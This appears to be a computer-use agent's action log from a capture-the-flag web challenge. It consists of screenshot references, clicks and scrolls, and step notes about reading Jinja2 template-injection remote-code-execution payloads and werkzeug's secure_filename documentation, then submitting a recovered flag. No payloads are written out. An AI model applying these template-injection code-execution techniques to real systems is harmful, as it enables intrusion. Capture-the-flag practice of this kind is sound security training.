
scroll(down, 3)

scroll(up, 3)

- Read PayloadsAllTheThings' Jinja2 SSTI section down to the subprocess.Popen RCE payloads, then return to the hints
click(358, 264)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(42, 21)

- Read werkzeug's secure_filename documentation at a larger zoom
click(443, 325)

key(ctrl+plus)

mouse_move(461, 300)

- Copy the recovered ACI{...} flag and return to the challenge's solve form
drag(344, 361, 345, 382)

double_click(407, 60)

click(37, 21)

- Submit the flag for 'Flag correct', then reopen the challenge's hints and solve form
click(159, 291)

click(293, 148)

click(223, 206)

click(156, 207)
